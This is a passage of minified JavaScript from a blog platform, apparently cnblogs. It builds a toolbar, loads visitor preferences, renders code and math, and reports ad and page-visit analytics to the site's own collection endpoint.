id='MingCute' fill-rule='nonzero'/>\n        <path class='main' d='M2.33789,4.86283 C1.86918,4.02957 2.47132,3 3.42736,3 L9.70837,3 C10.2488,3 10.7475,3.29076 11.0138,3.7611 L12.9999,7.26995 L14.986,3.7611 C15.2523,3.29076 15.7509,3 16.2914,3 L20.5724,3 C21.5285,3 22.1306,4.02957 21.6619,4.86282 L13.0894,20.1029 C12.6115,20.9525 11.3883,20.9525 10.9104,20.1029 L2.33789,4.86283 Z M4.70974,5 L11.9999,17.9603 L19.29,5 L16.5829,5 L12.9999,11.3301 L9.41685,5 L4.70974,5 Z'/>\n      </g>\n    </g>\n  </g>\n</svg> ",this.handle=P,document.body.append(P);var A=document.createElement("div");A.classList.add("charm-bar-wrapper","hidden");var j=document.createElement("div");j.classList.add("charm-bar-main");var N=document.createElement("div");this.panel=N,N.classList.add("charm-bar-panel","inactive","hidden"),j.append(N);var W=document.createElement("div");W.classList.add("charm-bar");var U=1===C.length?C[0]:C[Math.floor(Math.random()*C.length)];W.append(U.buildLink()),W.append(this.hide()),j.append(W),A.append(j),document.body.append(A),this.main=j,this.wrapper=A,setTimeout(function(){return p.showToolbar()},1e3)}}}}},{key:"showToolbar",value:function showToolbar(){var p,g,v,_;null===(p=this.wrapper)||void 0===p||null===(g=p.classList)||void 0===g||g.remove("hidden"),null===(v=this.handle)||void 0===v||null===(_=v.classList)||void 0===_||_.add("hidden")}},{key:"closeToolbar",value:function closeToolbar(p){var g,v,_="charmbar-"+p;localStorage.setItem(_,(new Date).toLocaleDateString("zh-CN")),this.closePanel(),null===(g=this.wrapper)||void 0===g||null===(v=g.classList)||void 0===v||v.add("hidden")}},{key:"hideToolbar",value:function hideToolbar(){var p,g;this.closePanel(),null===(p=this.wrapper)||void 0===p||null===(g=p.classList)||void 0===g||g.add("hidden")}},{key:"openPanel",value:function openPanel(p){var g=this;this.panel&&(this.panel.innerHTML="",this.panel.append(p),this.panel.classList.remove("hidden"),setTimeout(function(){var p,v;return null===(p=g.panel)||void 0===p||null===(v=p.classList)||void 0===v?void 0:v.remove("inactive")},10),document.addEventListener("click",this.closePanelHandler))}},{key:"closePanel",value:function closePanel(){var p=this;this.panel&&(document.removeEventListener("click",this.closePanelHandler),this.panel.classList.add("inactive"),setTimeout(function(){var g,v;null===(g=p.panel)||void 0===g||null===(v=g.classList)||void 0===v||v.add("hidden")},210))}},{key:"vipLogo",value:function vipLogo(){var vipLogo=document.createElement("a");return vipLogo.href="https://cnblogs.vip/buy",vipLogo.target="_blank",vipLogo.classList.add("charm-bar-item"),vipLogo.title="博客园 VIP",vipLogo.innerHTML="<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'>\n  <style>\n    .main {\n      fill: #FFF;\n    }\n\n    @media (prefers-color-scheme: dark) {\n      .main {\n        fill: #59E8EB;\n      }\n    }\n  </style>\n  <g stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'>\n    <g transform='translate(-240.000000, -192.000000)'>\n      <g id='VIP_3_line' transform='translate(240.000000, 192.000000)'>\n        <path d='M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z' id='MingCute' fill-rule='nonzero'/>\n        <path class='main' d='M2.33789,4.86283 C1.86918,4.02957 2.47132,3 3.42736,3 L9.70837,3 C10.2488,3 10.7475,3.29076 11.0138,3.7611 L12.9999,7.26995 L14.986,3.7611 C15.2523,3.29076 15.7509,3 16.2914,3 L20.5724,3 C21.5285,3 22.1306,4.02957 21.6619,4.86282 L13.0894,20.1029 C12.6115,20.9525 11.3883,20.9525 10.9104,20.1029 L2.33789,4.86283 Z M4.70974,5 L11.9999,17.9603 L19.29,5 L16.5829,5 L12.9999,11.3301 L9.41685,5 L4.70974,5 Z'/>\n      </g>\n    </g>\n  </g>\n</svg>",vipLogo}},{key:"logo",value:function logo(){var logo=document.createElement("a");return logo.href="/",logo.classList.add("charm-bar-item"),logo.title="博客园首页",logo.innerHTML="<svg viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' clip-rule='evenodd'><g transform='translate(3.632 3.63)'><path d='M26.368.538C12.197.538.536 12.199.536 26.37c0 14.171 11.661 25.832 25.832 25.832 14.171 0 25.832-11.661 25.832-25.832C52.2 12.199 40.539.538 26.368.538zm-8.154 40.746h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022zm11.041-3.246h-.3a3.51 3.51 0 01-3.466-3.215c-.718-8.416-7.029-17.41-17.298-17.41a3.515 3.515 0 01-3.482-3.482 3.516 3.516 0 013.482-3.483c12.643 0 23.078 10.249 24.241 23.84a3.52 3.52 0 01-3.177 3.75z' fill='#8dcefc' fill-rule='nonzero'/><circle cx='26.368' cy='26.37' r='25.832' fill='#fff' stroke='#457ab5'/><path d='M18.857 3.157C31.65-1.011 45.643 6.029 49.612 18.72' fill='#fff' fill-rule='nonzero' stroke='url(#prefix___Radial1)'/><path d='M26.368 2.466c-13.113 0-23.904 10.791-23.904 23.904s10.791 23.903 23.904 23.903 23.903-10.79 23.903-23.903S39.481 2.466 26.368 2.466zm-8.154 38.818h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022zm11.041-3.246h-.3a3.51 3.51 0 01-3.466-3.215c-.718-8.416-7.029-17.41-17.298-17.41a3.515 3.515 0 01-3.482-3.482 3.516 3.516 0 013.482-3.483c12.643 0 23.078 10.249 24.241 23.84a3.52 3.52 0 01-3.177 3.75z' fill='url(#prefix___Radial2)' fill-rule='nonzero'/><path d='M42.707 35.895h-.3a3.51 3.51 0 01-3.466-3.215 21.016 21.016 0 00-2.384-8.035 30.353 30.353 0 00-19.821-7.275 30.529 30.529 0 00-13.559 3.198 23.865 23.865 0 00-.717 5.811c0 13.11 10.788 23.898 23.898 23.898 7.75 0 15.034-3.77 19.51-10.097a27.634 27.634 0 00-1.532-4.821c-.49.31-1.05.494-1.629.536zm-24.493 5.389h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022z' fill='#2e7acc' fill-rule='nonzero'/></g><defs><radialGradient id='prefix___Radial1' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='scale(12.4912 -12.4912) rotate(18.616 4.113 8.093)'><stop offset='0' stop-color='#fff'/><stop offset='.21' stop-color='#fff' stop-opacity='.99'/><stop offset='.34' stop-color='#fff' stop-opacity='.96'/><stop offset='.46' stop-color='#fff' stop-opacity='.9'/><stop offset='.56' stop-color='#fff' stop-opacity='.81'/><stop offset='.66' stop-color='#fff' stop-opacity='.71'/><stop offset='.74' stop-color='#fff' stop-opacity='.58'/><stop offset='.91' stop-color='#fff' stop-opacity='.24'/><stop offset='.99' stop-color='#fff' stop-opacity='.04'/><stop offset='1' stop-color='#fff' stop-opacity='0'/></radialGradient><radialGradient id='prefix___Radial2' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(32.78 31.036) scale(29.2286)'><stop offset='0' stop-color='#7aacdf'/><stop offset='.27' stop-color='#70a6dd'/><stop offset='.73' stop-color='#5496d9'/><stop offset='1' stop-color='#408bd6'/></radialGradient></defs></svg>",logo}},{key:"hide",value:function hide(){var p=this,g=this.button();return g.title="隐藏工具栏",g.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" class="size-6">\n  <path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5" />\n</svg>\n',g.addEventListener("mousedown",function(){return p.hideToolbar()}),g}},{key:"button",value:function button(){var button=document.createElement("button");return button.classList.add("charm-bar-item"),button.type="button",button}}]),CharmBarManager}(),xr=function(){function PreferenceManager(){classCallCheck_classCallCheck(this,PreferenceManager),defineProperty_defineProperty(this,"preference",{liteMode:!1,enableHistory:!1}),this.refreshVisitorPreference()}return createClass_createClass(PreferenceManager,[{key:"updateVisitorPreference",value:function updateVisitorPreference(p,g,v){$.ajax({type:"post",url:"/pref",dataType:"text",data:JSON.stringify(p),success:function success(){g&&g()},error:function error(){v&&v(v)}})}},{key:"refreshVisitorPreference",value:function refreshVisitorPreference(p){var g=this;$.ajax({type:"get",url:"/pref",success:function success(v){g.preference=v,p&&p(v)}})}}]),PreferenceManager}();__webpack_require__(6879);function assertThisInitialized_assertThisInitialized(p){if(void 0===p)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return p}function _setPrototypeOf(p,g){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(p,g){return p.__proto__=g,p},_setPrototypeOf(p,g)}function inherits_inherits(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Super expression must either be null or a function");p.prototype=Object.create(g&&g.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),g&&_setPrototypeOf(p,g)}function _getPrototypeOf(p){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(p){return p.__proto__||Object.getPrototypeOf(p)},_getPrototypeOf(p)}function _createSuper(p){var g=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(p){return!1}}();return function _createSuperInternal(){var v,_=_getPrototypeOf(p);if(g){var C=_getPrototypeOf(this).constructor;v=Reflect.construct(_,arguments,C)}else v=_.apply(this,arguments);return function _possibleConstructorReturn(p,g){if(g&&("object"===_typeof(g)||"function"==typeof g))return g;if(void 0!==g)throw new TypeError("Derived constructors may only return object or undefined");return assertThisInitialized_assertThisInitialized(p)}(this,v)}}var Tr=function(p){inherits_inherits(AdImpressionEvent,p);var g=_createSuper(AdImpressionEvent);function AdImpressionEvent(p){var v;return classCallCheck_classCallCheck(this,AdImpressionEvent),defineProperty_defineProperty(assertThisInitialized_assertThisInitialized(v=g.call(this,"ad")),"eventType","impression"),v.eventAttribute=p,v}return createClass_createClass(AdImpressionEvent)}(WebEventBase),Er=function(p){inherits_inherits(AdClickEvent,p);var g=_createSuper(AdClickEvent);function AdClickEvent(p){var v;return classCallCheck_classCallCheck(this,AdClickEvent),defineProperty_defineProperty(assertThisInitialized_assertThisInitialized(v=g.call(this,"ad")),"eventType","click"),v.eventAttribute=p,v}return createClass_createClass(AdClickEvent)}(WebEventBase);function blog_entry_createForOfIteratorHelper(p,g){var v="undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(!v){if(Array.isArray(p)||(v=function blog_entry_unsupportedIterableToArray(p,g){if(!p)return;if("string"==typeof p)return blog_entry_arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);"Object"===v&&p.constructor&&(v=p.constructor.name);if("Map"===v||"Set"===v)return Array.from(p);if("Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v))return blog_entry_arrayLikeToArray(p,g)}(p))||g&&p&&"number"==typeof p.length){v&&(p=v);var _=0,C=function F(){};return{s:C,n:function n(){return _>=p.length?{done:!0}:{done:!1,value:p[_++]}},e:function e(p){throw p},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var P,A=!0,j=!1;return{s:function s(){v=v.call(p)},n:function n(){var p=v.next();return A=p.done,p},e:function e(p){j=!0,P=p},f:function f(){try{A||null==v.return||v.return()}finally{if(j)throw P}}}}function blog_entry_arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}!function registerEventListeners(){An.forEach(function(p){window.addEventListener(p,function(g){var v=window,_="on"+p;v[_]&&"function"==typeof v[_]&&v[_](g)})})}(),function initCodeHighlighter(){if((window.markdown_highlight=markdown_highlight,wn.cb_CodeHighlight=cb_CodeHighlight,!window.isDisableCodeHighlighter)&&(window.highlighter=xn(),window.enableCodeThemeTypeFollowSystem)){var p=window,g=p.darkModeCodeHighlightTheme,v=p.codeHighlightTheme,_=p.highlighter;vn.addListenerOnSystemThemeModeChanged(function(p){_.setTheme(p?g:v),En(function(p,g){_.onHighlighted(_.id,p,g)})})}}(),window.postAccessories=new p,window.collectionManager=new yr,window.zoomManager=new rt,window.account=new v,window.reportManager=new Xe,window.tocManager=new Ke,window.preferenceManager=new xr,window.liteMode=new Mn,window.mermaidRender=new On,window.mathRender=(p=>{switch(p.engine){case jn.MathJax2:return(new Mathjax2Renderer).config(p);case jn.MathJax3:return(new MathJax3Renderer).config(p);case jn.Katex:return(new KatexRenderer).config(p);default:throw Error("Renderer unavailable")}})({engine:window.mathEngine,isEnabled:window.cb_enable_mathjax}),window.charmBarManager=new kr,window.mathRendered=!1,window.footnoteTipManager=new Bn,window.initCodeBlockToolbar=jt,window.TreeCategoryPopup=Wn,window.ua=wr()(),window.reportAnalyticsEvent=reportAnalyticsEvent,window.AdImpressionEvent=Tr,window.AdClickEvent=Er,window.AnalyticsDomEvent=class AnalyticsDomEvent extends WebEventBase{constructor(p,g,v){super(p),this.eventType="click",this.eventType=g,this.elementId=v.id??"",this.elementContent=v.textContent?.slice(0,50)??"",this.elementClassName=v.className??"",this.elementType=v.tagName,this.elementHref=v.getAttribute("href")??""}},$(function(){window.currentPostId&&window.postAccessories.load(),window.shareManager=new _r,window.dateUpdatedTipManager=new zn("#post-date",".post-date","#import-indicator"),window.liteMode.init(),[".blogpost-body"].map(function(p){return document.querySelector(p)}).filter(function(p){return p instanceof HTMLElement}).forEach(function(p){return jt(p)}),window.mathRender.render(document.body).then(function(){return window.mathRendered=!0}).catch(function(p){window.mathRendered=!0,console.error(p)}),window.navbarSearchManager=new Nn(document.getElementById("zzk_search_input"),document.getElementById("navbar_search_options")),window.mathRender.render(document.body,function(){if(window.mathEngine===jn.MathJax3){var p,g=blog_entry_createForOfIteratorHelper(document.querySelectorAll("mjx-container"));try{for(g.s();!(p=g.n()).done;){var v=p.value,_=v.querySelector("mjx-math");if(null!==_){_.style.width="";var C=_.getBoundingClientRect().width,P=0,A=v.querySelector("mjx-assistive-mml");null!==A&&(P=A.getBoundingClientRect().width),v.style.width=1+Math.max(C,P)+"px"}}}catch(p){g.e(p)}finally{g.f()}}window.mathRendered=!0,document.body.dispatchEvent(new Event("mathready"))}).catch(function(p){window.mathRendered=!0,console.error(p)}),window.charmBarManager.build(),setTimeout(function(){return function reportAnalytics(){var p=new dist_AnalyticsPageVisitEvent("blog-web");"undefined"!=typeof currentBlogId&&currentBlogId>=0&&(p.blogId=currentBlogId),"undefined"!=typeof cb_entryId&&cb_entryId>0&&(p.postId=cb_entryId);var g=p;for(var v in g)null==g[v]&&delete g[v];reportAnalyticsEvent(p,"https://collect.cnblogs.com/api/v1/events")}()},2e3)})}()}();